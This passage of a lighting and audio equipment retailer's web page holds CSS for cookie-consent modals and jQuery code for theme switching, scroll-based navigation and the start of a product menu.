.menu-left-inner.active {
    border-left: 3px solid #626366;
    font-weight:500;   
}
.light .list-group-item:hover {
    background-color: #f9f7f5;
}
.desktoplogo {
    max-height:60px;
    padding-top:0px;
}

.modals-wrapper {
    z-index: 9900;
    top: 0;
    left: 0;
    position: fixed;
    height: 100vh;
}

.modals-wrapper .modal-popup {
    height: 100vh;
}

.modal-popup.gdpr-cookie-modal_cookie-table1._show, .modal-popup.gdpr-cookie-modal_cookie-table2._show  {
    --bs-modal-zindex: 1055;
    --bs-modal-width: 500px;
    --bs-modal-padding: 1rem;
    --bs-modal-margin: 0.5rem;
    --bs-modal-color: #FFF;
    --bs-modal-bg: #2d2d2d;
    --bs-modal-border-color: var(--bs-border-color-translucent);
    --bs-modal-border-width: 1px;
    --bs-modal-border-radius: 0.5rem;
    --bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
    --bs-modal-inner-border-radius: calc(0.5rem - 1px);
    --bs-modal-header-padding-x: 1rem;
    --bs-modal-header-padding-y: 1rem;
    --bs-modal-header-padding: 1rem 1rem;
    --bs-modal-header-border-color: var(--bs-border-color);
    --bs-modal-header-border-width: 1px;
    --bs-modal-title-line-height: 1.5;
    --bs-modal-footer-gap: 0.5rem;
    --bs-modal-footer-bg: ;
    --bs-modal-footer-border-color: var(--bs-border-color);
    --bs-modal-footer-border-width: 1px;
    color:#333;
    position: fixed;
    top: 0;
    left: 0;
    margin-left:5rem;
    margin-top:5rem;
    z-index: var(--bs-modal-zindex);
    display: block;
    width: 100%;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    outline: 0;
}

.modal-inner-wrap {
    border-radius: var(--bs-border-radius)!important;
}
.amgdprcookie-groups-modal.-table .modal-inner-wrap {
        background-color: #2d2d2d;
}
.amgdprcookie-groups-modal button {
    --bs-btn-padding-x: 0.75rem;
    --bs-btn-padding-y: 0.375rem;
    --bs-btn-font-family: ;
    --bs-btn-font-size: 1rem;
    --bs-btn-font-weight: 400;
    --bs-btn-line-height: 1.5;
--bs-btn-color: #000;
    --bs-btn-bg: #f8f9fa;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #d3d4d5;
    --bs-btn-hover-border-color: #c6c7c8;
    --bs-btn-focus-shadow-rgb: 211,212,213;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #c6c7c8;
    --bs-btn-active-border-color: #babbbc;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #f8f9fa;
    --bs-btn-disabled-border-color: #f8f9fa;
    --bs-btn-border-width: 1px;
    --bs-btn-border-color: transparent;
    --bs-btn-border-radius: 0.375rem;
    --bs-btn-hover-border-color: transparent;
    --bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);
    --bs-btn-disabled-opacity: 0.65;
    --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
    display: inline-block;
    padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
    font-family: var(--bs-btn-font-family);
    font-size: var(--bs-btn-font-size);
    font-weight: var(--bs-btn-font-weight);
    line-height: var(--bs-btn-line-height);
    color: var(--bs-btn-color);
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
    border-radius: var(--bs-btn-border-radius);
    background-color: var(--bs-btn-bg);
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.amgdprcookie-modal-container.modal-popup.modal-slide {
    background-color: #2d2d2dc9;
}
.amgdprcookie-text-container .amgdprcookie-policy {
    display: block;
}

.amgdprcookie-policy-container {
    padding: 12px;
    box-shadow: none;
}

.amgdprcookie-groups-container {
    box-shadow: none;
    border: 1px solid #f3f3f3;
}

.amgdprcookie-modal-container .modal-inner-wrap .modal-header {
    position: relative;
    right: 0;
    float: right;
}
.amgdprcookie-modal-container .modal-inner-wrap .action-close {
     --bs-btn-padding-x: 0.75rem;
    --bs-btn-padding-y: 0.375rem;
    --bs-btn-font-family: ;
    --bs-btn-font-size: 1rem;
    --bs-btn-font-weight: 400;
    --bs-btn-line-height: 1.5;
--bs-btn-color: #000;
    --bs-btn-bg: #f8f9fa;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #d3d4d5;
    --bs-btn-hover-border-color: #c6c7c8;
    --bs-btn-focus-shadow-rgb: 211,212,213;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #c6c7c8;
    --bs-btn-active-border-color: #babbbc;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #f8f9fa;
    --bs-btn-disabled-border-color: #f8f9fa;
    --bs-btn-border-width: 1px;
    --bs-btn-border-color: transparent;
    --bs-btn-border-radius: 0.375rem;
    --bs-btn-hover-border-color: transparent;
    --bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);
    --bs-btn-disabled-opacity: 0.65;
    --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
    display: inline-block;
    padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
    font-family: var(--bs-btn-font-family);
    font-size: var(--bs-btn-font-size);
    font-weight: var(--bs-btn-font-weight);
    line-height: var(--bs-btn-line-height);
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
    border-radius: var(--bs-btn-border-radius);
    background-color: var(--bs-btn-bg);
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.amgdprcookie-modal-container .modal-inner-wrap {
    background: #fff;
}

</style>

<script>
require(['jquery', 'jquery/ui','bootstrap'], function($){ 

$('body').attr("data-bs-spy", "scroll");
$('body').attr("data-bs-target", "#innernavbarProductsTab");
$('#maincontent').attr("data-bs-offset", "70");


$('#searchModal').on('shown.bs.modal', function () {
    $('#search').focus();
});

$('body').attr("tabindex", "0");

    //change theme on click
    $(window).on('load',function() {
        
        $('.change-light').on("click",function() {

            var specificationTheme = $('#website-theme').attr('class');
            var newTheme = 'light';
            
            if ( specificationTheme == 'dark') {
                $( "body" ).removeClass( "dark" ).addClass( "light" );
                $( "#website-theme" ).removeClass( "dark" ).addClass( "light" );
                $( "#specification-theme" ).removeClass( "dark" ).addClass( "light" );
                $( "#mainNavbar" ).removeClass( "dark" ).addClass( "light" );
                $( "#productOverview" ).removeClass( "dark" ).addClass( "light" );
                $( "#footer" ).removeClass( "dark" ).addClass( "light" );
                $('#desktoplogo').attr("src", '/media/logo/logo-dark.png' );
                $('#mobilelogo').attr("src", '/media/logo/logo-dark.png' );
                $('#footer-logo').attr("src", '/media/logo/logo-dark-footer.svg' );
                $('.change-light').attr("src", '/media/icons/moving-head-full-light.svg' );
                $('.change-light').attr("title", 'Dim Light' );
                newTheme = 'light';
            } else if ( specificationTheme == 'light') {
                
                $( "body" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#website-theme" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#specification-theme" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#mainNavbar" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#productOverview" ).removeClass( "light" ).addClass( "light-dimmed" );
                $( "#footer" ).removeClass( "light" ).addClass( "light-dimmed" );
                $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                $('#mobilelogo').attr("src", '/media/logo/logo-white.png' );
                $('#footer-logo').attr("src", '/media/logo/logo-white.png' );
                $('.change-light').attr("src", '/media/icons/moving-head-half-light.svg' );
                $('.change-light').attr("title", 'Light Off' );
                newTheme = 'light-dimmed';
            } else if ( specificationTheme == 'light-dimmed') {
                $( "body" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#website-theme" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#specification-theme" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#mainNavbar" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#productOverview" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $( "#footer" ).removeClass( "light-dimmed" ).addClass( "dark" );
                $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                $('#mobilelogo').attr("src", '/media/logo/logo-white.png' );
                $('#footer-logo').attr("src", '/media/logo/logo-white.png' );
                $('.change-light').attr("src", '/media/icons/moving-head-light-off.svg' );
                $('.change-light').attr("title", 'Light On' );
                newTheme = 'dark';
            }

            
                    $.ajax({
                        context: '#ajaxresponse',
                        url: '/theme/index/index',
                        type: "POST",
                        data: {theme:newTheme},
                    }).done(function (data) {
                        $('#ajaxresponse').html(data.output);
                        return true;
                    });
        
        });
        
    });
    var navbardScrolled = false;
    $(function () {
      $(document).scroll(function () {
        var $nav = $(".fixed-top");
        var $bannerheight = $(".align-items-center");
        $nav.toggleClass('scrolled', $(this).scrollTop() > $bannerheight.height());
        if ( $('#productOverview').length == 0 ) {
                if ( $(this).scrollTop() <= ($("#mainNavbar").height()+10) && navbardScrolled == true){
                    $('#mainNavbar').css('box-shadow', 'none');
                    navbardScrolled = false;
                } else if ( $(this).scrollTop() > ($("#mainNavbar").height()+10) && navbardScrolled == false) {
                    $('#mainNavbar').css('box-shadow', '0 2px 8px 0 rgb(0 0 0 / 10%)');
                    navbardScrolled = true;
                }    
        }
      });
    });
  var windowsize = $(window).width();  
 
  
  if ( $('#productOverview').length > 0 && windowsize > 960) {
    
    $('#maincontent').scrollspy({wrap: $('#innernavbarProductsTab')[0]});
    

    $("a[href='#productOverview']").click(function() {
      window.scrollTo({ top: 0, behavior: 'smooth' });
      if ( $('#specification-theme').attr('class') == 'dark') {
            $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
      } else if ( $('#specification-theme').attr('class') == 'light-dimmed') {
            $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
      } else {
          $('#desktoplogo').attr("src", '/media/logo/logo-dark.png' );
      }
      $('#desktoplogo').css('border-radius', '0px');
      $( "#newleftlogo" ).remove();
      return false;
    });
    

    jQuery.event.special.touchstart = {
        setup: function( _, ns, handle ) {
            this.addEventListener('touchstart', handle, { passive: !ns.includes('noPreventDefault') });
        }
    };
    jQuery.event.special.touchmove = {
        setup: function( _, ns, handle ) {
            this.addEventListener('touchmove', handle, { passive: !ns.includes('noPreventDefault') });
        }
    };

    $(document).ready( function( ) {

    if($("#specification").length == 0) {
     $('#specificationButton').hide();
    }
    if($("#gobo").length != 0) {
     $('#goboButton').show();
    }
    if($("#downloads").length == 0) {
     $('#downloadsButton').hide();
    }
    if($("#relatedProducts").length == 0 || ($("#accessories").length != 0 && $("#relatedProducts").length != 0) ) {
     $('#relatedProductsButton').hide();
    }
    if($("#accessories").length == 0) {
     $('#accessoriesButton').hide();
    }
    if($("#videoGallery").length == 0) {
     $('#videoGalleryButton').hide();
    }
    
        if( window.location.hash ) { 
            $(document.body).animate({
                'scrollTop':   $( window.location.hash ).offset().top
            }, 2000);
        }
    });

    $("#innernavbarProductsTab li a").removeClass("active");
    $("#overviewButton a").addClass("active");

    $(function() {
        
       
       
       if ( windowsize > 1000 ) {
          
            if ( $(this).scrollTop() > ($("#mainNavbar").height()+10) && navbardScrolled == false) {
                
                      //console.log("Rein: "+$navbar.height()+" "+$(this).scrollTop());
                     navbardScrolled = true;
                     var innerProductNavbar = $('#titleWithSku').html();
                                          if ( windowsize > 1300 ) $('#startNav').css('display', 'none'); 

                     if (!$(".productNavbarActive")[0]) {
                        $('.navbar-collapse').css('display', 'block');
                        $('#mainNavbar').css('box-shadow', '0 2px 8px 0 rgb(0 0 0 / 10%)');
                        
                        $( "#innernavbarProducts" ).before( '<div class="col-md-3" id="titleInHeadWithSku" style="display:none;">'+innerProductNavbar+'</div>' );
                        if ($(window).width() > 1800) $('.top-product-name').css('font-size', '1.4rem');
                        else $('.top-product-name').css('font-size', '1.2rem');
                        
                        $('.badge').css('font-size', '0.8rem');
                        if ( windowsize > 1300 ) {
                            $( "#innernavbarProductsMenu" ).removeClass('d-none');
                            $('#innernavbarProductsMenu').fadeIn( 200 );
                        }
                        //console.log("Show 1 SCROll TOP: "+$(this).scrollTop()+" Height: "+$("#mainNavbar").height());
                        //$( "#navbarToggler" ).append( '<div id="innernavbarProducts" class="row justify-content-md-center my-5 mx-2"style="width: 100%;"><div class="innernavbar col-md-auto"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link" href="#specification">Specification</a></li><li class="nav-item"><a class="nav-link" href="#downloads">Downloads</a></li><li class="nav-item"><a class="nav-link" href="#related-gallery">Related Products</a></li></ul></div></div>' );
                        $( "#navbarToggler" ).addClass( 'productNavbarActive' );
                                                if ( windowsize > 1600 ) {
                            $( "#leftlogo" ).append( '<img src="'+$('#desktoplogo').attr('src')+'" class="img-fluid desktoplogo ms-5" id="newleftlogo">' );
                            if( $('#mainimage').length ) { 
                                $('.navbar-brand').hide();
                                $('#desktoplogo').attr("src", $('#mainimage').data('originalimage') );
                                $('#desktoplogo').css('border-radius', '30px');
                                $('.navbar-brand').attr("href", '#html-body' );
                                $('.navbar-brand').fadeIn( 700 );
                            }
                        }
                        $( "#titleInHeadWithSku" ).fadeIn( 700 );
                     }
                    
                     $('#maincontent').scrollspy({ target: '#innernavbarProductsTab' });

            }

            $(document).scroll(function() {
               var $navbar = $("#mainNavbar");

                 clearTimeout($.data(this, 'scrollTimer'));
                 $.data(this, 'scrollTimer', setTimeout(function() {
                     // do something
                     //console.log("Haven't scrolled in 250ms!");
                     if ($(this).scrollTop() <= ($navbar.height()+10)) {
                         navbardScrolled = false;
                     if ($(".productNavbarActive")[0]) {

                       $('.navbar-collapse').css('display', 'flex!important');
                       //$('.innernavbar').css('display', 'initial');
                       $( "#titleInHeadWithSku" ).remove();
                       if ( windowsize > 1300 ) {
                            $( "#innernavbarProductsMenu" ).css('display', 'none');
                            $( "#innernavbarProductsMenu" ).addClass('d-none');
                        }
                                              $('#mainNavbar').css('box-shadow', 'none');
                       $( "#navbarToggler" ).removeClass( 'productNavbarActive' );
                       if ( windowsize > 1600 ) {
                            if( $('#mainimage').length ) {  
                                $('.navbar-brand').hide();
                                if ( $('#website-theme').attr('class') == 'dark') {
                                      $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                                } else if ( $('#website-theme').attr('class') == 'light-dimmed') {
                                      $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                                } else {
                                      $('#desktoplogo').attr("src", '/media/logo/logo-dark.png' );
                                }
                                $('#desktoplogo').css('border-radius', '0px');
                                $('.navbar-brand').attr("href", '/' );
                                $('.navbar-brand').fadeIn( 200 );
                                $('#startNav').fadeIn( 200 );
                            }
                        }
                        $( "#leftlogo" ).html('');
                    }
                     } 
                 }, 250));

               if ($(this).scrollTop() && $(window).width() > 700 ) {
                  //console.log("Alles: "+$navbar.height()+" "+$(this).scrollTop()); 
                 if ( $(this).scrollTop() > ($navbar.height()+11) && navbardScrolled == false) {
                 
                      //console.log("Rein: "+$navbar.height()+" "+$(this).scrollTop());
                     navbardScrolled = true;
                     var innerProductNavbar = $('#titleWithSku').html();
                                          if ( windowsize > 1300 ) $('#startNav').css('display', 'none'); 

                     if (!$(".productNavbarActive")[0]) {
                        if ( windowsize > 1300 ) {
                            $( "#innernavbarProductsMenu" ).removeClass('d-none');
                            $('#innernavbarProductsMenu').fadeIn( 200 );
                        }
                        $('.navbar-collapse').css('display', 'block');
                        $('#mainNavbar').css('box-shadow', '0 2px 8px 0 rgb(0 0 0 / 10%)');
                        
                        $( "#innernavbarProducts" ).before( '<div class="col-md-3" id="titleInHeadWithSku" style="display:none;">'+innerProductNavbar+'</div>' );
                        if ($(window).width() > 1800) $('.top-product-name').css('font-size', '1.4rem');
                        else $('.top-product-name').css('font-size', '1.2rem');

                        $('.badge').css('font-size', '0.8rem');
                        //$( "#navbarToggler" ).append( '<div id="innernavbarProducts" class="row justify-content-md-center my-5 mx-2"style="width: 100%;"><div class="innernavbar col-md-auto"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link" href="#specification">Specification</a></li><li class="nav-item"><a class="nav-link" href="#downloads">Downloads</a></li><li class="nav-item"><a class="nav-link" href="#related-gallery">Related Products</a></li></ul></div></div>' );
                        $( "#navbarToggler" ).addClass( 'productNavbarActive' );
                                                if ( windowsize > 1600 ) { 
                            $( "#leftlogo" ).append( '<a href="/"><img src="'+$('#desktoplogo').attr('src')+'" class="img-fluid desktoplogo ms-5" id="newleftlogo" style="display:none"></a>' );
                            $('#newleftlogo').fadeIn( 700 );

                            if( $('#mainimage').length ) { 
                                $('.navbar-brand').hide();
                                $('#desktoplogo').attr("src", $('#mainimage').data('originalimage') );
                                $('#desktoplogo').css('border-radius', '30px');
                                $('.navbar-brand').attr("href", '#html-body' );
                                $('.navbar-brand').fadeIn( 700 );
                            }
                        }
                        $( "#titleInHeadWithSku" ).fadeIn( 700 );
                     }

                     $('#maincontent').scrollspy({ target: '#innernavbarProductsTab' });

                 } else if ( $(this).scrollTop() <= ($navbar.height()+10) && navbardScrolled == true){
                     //console.log("Raus: "+$navbar.height()+" "+$(this).scrollTop()/100);
                     navbardScrolled = false;
                     if ($(".productNavbarActive")[0]) {
                       if ( windowsize > 1300 ) {
                        $( "#innernavbarProductsMenu" ).css('display', 'none');
                        $( "#innernavbarProductsMenu" ).addClass('d-none');
                       }
                       $('.navbar-collapse').css('display', 'flex!important');
                       //$('.innernavbar').css('display', 'initial');
                       $( "#titleInHeadWithSku" ).remove();
                       $('.top-product-name').css('font-size', '2rem');
                       $('.badge').css('font-size', '1rem');
                                              $( "#newleftlogo" ).remove();
                       $( "#leftlogo" ).html('');
                       $('#mainNavbar').css('box-shadow', 'none');
                       $( "#navbarToggler" ).removeClass( 'productNavbarActive' );
                       if( $('#mainimage').length ) {  
                           $('.navbar-brand').hide();
                           if ( $('#website-theme').attr('class') == 'dark') {
                                 $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                           } else if ( $('#website-theme').attr('class') == 'light-dimmed') {
                                 $('#desktoplogo').attr("src", '/media/logo/logo-white.png' );
                           } else {
                                 $('#desktoplogo').attr("src", '/media/logo/logo-dark.png' );
                           }
                           $('#desktoplogo').css('border-radius', '0px');
                           $('.navbar-brand').attr("href", '/' );
                           $('.navbar-brand').fadeIn( 200 );
                           $('#startNav').fadeIn( 200 );
                       }

                    }

                 }
              }
              
            });

       }
       
    });
    
  }
});

</script>
   

<nav class="row justify-content-center navbar fixed-top navbar-expand-lg py-1 navbar-light light " id="mainNavbar" style="max-height:70px;min-height:70px;max-width:100vw;">
   <div class="col-0 col-xxl-1 fs-1 d-none d-xxl-block"><div class="light" id="website-theme"></div><div id="leftlogo"></div></div> 
  <div class="container-fluid col-12 col-xxl-10 px-0">
    <button class="navbar-toggler ms-2 border-0" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="logobox justify-content-center"> 
         <a class="navbar-brand" href="/"><img src="/media/logo/logo-dark.svg" title="ADJ Supply Europe B.V. Logo" alt="ADJ Supply Europe B.V. Logo" id="desktoplogo" class="img-fluid d-none d-md-block desktoplogo"><img src="/media/logo/logo-dark.svg" id="mobilelogo" alt="ADJ Supply Europe B.V. Logo Mobile" class="img-fluid d-md-none"></a>
         </div>
    <div class="collapse navbar-collapse" id="navbarToggler">
        <div class="innernavbar navbar-nav pb-3 pb-sm-0 pt-2 pt-md-0 mt-mb-2 mt-sm-0 col-md-10 text-nowrap" id="startNav">
            <div class="dropdown">
        <span class="dropbtn nav-link">Products</span>
        <div class="dropdown-content d-none" id="mymenu" style="min-height: 90vh">
            <div class="row justify-content-center">
                <div class="col-xl-10">
                    <div class="row mx-2 shadow-sm pb-2 rounded " id="complete-menu">
                     <div class="accordion  col-3" id="leftmenu">
                         <div class="row mt-2 mb-2" id="accordionAllProducts"><div class="accordion-item"><div class="accordion-header" id="headingOne"><button class="accordion-button collapsed d-flex justify-content-center align-items-center" type="button" data-bs-toggle="collapse" data-bs-target="#collapseProducts" aria-expanded="false" aria-controls="#collapseProducts">Retail Products</button></div><div id="collapseProducts" class="accordion-collapse ms-xl-1 mb-xl-3 collapse" aria-labelledby="headingProducts" data-bs-parent="#leftmenu"><div class="accordion-body"><ul><li class="dropdown-item" data-menu-target="#collapseMenuRightNewProducts"><div class="menu-left-inner fs-6" style="padding-top: 0rem;"><a href="https://www.adj.eu/products/new-products"  ><span>New Products</span></a></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightAudio"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightAudio" aria-controls="collapseMenuRightAudio" data-parent="#mymenu"><span class="menu-left-inner-name">Audio</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightLights"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightLights" aria-controls="collapseMenuRightLights" data-parent="#mymenu"><span class="menu-left-inner-name">Lights</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightCablesConnectors"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightCablesConnectors" aria-controls="collapseMenuRightCablesConnectors" data-parent="#mymenu"><span class="menu-left-inner-name">Cables &amp; Connectors</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightStandsStage"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightStandsStage" aria-controls="collapseMenuRightStandsStage" data-parent="#mymenu"><span class="menu-left-inner-name">Stands &amp; Stage</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightController"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightController" aria-controls="collapseMenuRightController" data-parent="#mymenu"><span class="menu-left-inner-name">Controller</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightFXMachinesFluids"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightFXMachinesFluids" aria-controls="collapseMenuRightFXMachinesFluids" data-parent="#mymenu"><span class="menu-left-inner-name">FX Machines &amp; Fluids</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightLightAccessories"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightLightAccessories" aria-controls="collapseMenuRightLightAccessories" data-parent="#mymenu"><span class="menu-left-inner-name">Light Accessories</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightFlightcasesBags"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightFlightcasesBags" aria-controls="collapseMenuRightFlightcasesBags" data-parent="#mymenu"><span class="menu-left-inner-name">Flightcases &amp; Bags</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightProductArchive"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightProductArchive" aria-controls="collapseMenuRightProductArchive" data-parent="#mymenu"><span class="menu-left-inner-name">Product Archive</span></div></li></ul></div></div></div></div><div class="row mt-2 mb-2" id="accordionSelectProducts"><div class="accordion-item"><div class="accordion-header" id="headingOne"><button class="accordion-button collapsed d-flex justify-content-center align-items-center" type="button" data-bs-toggle="collapse" data-bs-target="#collapseSelectProducts" aria-expanded="false" aria-controls="#collapseSelectProducts">Select Products</button></div><div id="collapseSelectProducts" class="accordion-collapse ms-xl-1 mb-xl-3 collapse" aria-labelledby="headingProducts" data-bs-parent="#leftmenu"><div class="accordion-body"><ul><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectNewProducts"><div class="menu-left-inner fs-6" style="padding-top: 0rem;"><a href="https://www.adj.eu/select-products/new-products"  ><span>New Products</span></a></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectAudio"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectAudio" aria-controls="collapseMenuRightSelectAudio" data-parent="#mymenu"><span class="menu-left-inner-name">Audio</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectLights"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectLights" aria-controls="collapseMenuRightSelectLights" data-parent="#mymenu"><span class="menu-left-inner-name">Lights</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectVideo"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectVideo" aria-controls="collapseMenuRightSelectVideo" data-parent="#mymenu"><span class="menu-left-inner-name">Video</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectController"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectController" aria-controls="collapseMenuRightSelectController" data-parent="#mymenu"><span class="menu-left-inner-name">Controller</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectFXMachines"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectFXMachines" aria-controls="collapseMenuRightSelectFXMachines" data-parent="#mymenu"><span class="menu-left-inner-name">FX Machines</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectDMXTools"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectDMXTools" aria-controls="collapseMenuRightSelectDMXTools" data-parent="#mymenu"><span class="menu-left-inner-name">DMX Tools</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectLightAccessories"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectLightAccessories" aria-controls="collapseMenuRightSelectLightAccessories" data-parent="#mymenu"><span class="menu-left-inner-name">Light Accessories</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectFlightcases"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectFlightcases" aria-controls="collapseMenuRightSelectFlightcases" data-parent="#mymenu"><span class="menu-left-inner-name">Flightcases</span></div></li><li class="dropdown-item" data-menu-target="#collapseMenuRightSelectProductArchive"><div class="menu-left-inner fs-6"  data-bs-toggle="collapse" data-menu-target="#collapseMenuRightSelectProductArchive" aria-controls="collapseMenuRightSelectProductArchive" data-parent="#mymenu"><span class="menu-left-inner-name">Product Archive</span></div></li></ul></div></div></div></div><div class="fs-5 mb-3" id="merchandise-nav"><a href="/merchandise" style="padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);">Merchandise</a></div>                                                                   </div>
                     <div class="col-9 accordion-group" id="rightmenu">
                      <div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightAudio" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/audio/audio-products" class="ps-0 float-none fs-5" style="font-weight:500;">Audio</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightLights" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/lights/moving-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Moving Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/moving-lights/moving-lights-beam" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Beam</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/moving-lights/moving-lights-spot" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Spot</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/moving-lights/moving-lights-wash" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Wash</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/lights/led-lights" class="ps-0 float-none fs-5" style="font-weight:500;">LED Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-spot" class="p-0 fs-6 float-none stretched-link" style="">LED Spot</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-wash" class="p-0 fs-6 float-none stretched-link" style="">LED 